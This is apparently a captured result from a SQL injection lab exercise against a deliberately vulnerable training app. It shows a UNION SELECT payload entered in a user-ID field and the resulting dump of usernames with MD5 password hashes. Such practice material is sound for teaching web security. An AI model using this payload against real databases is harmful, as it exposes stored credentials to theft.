 Click here to change your ID.
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99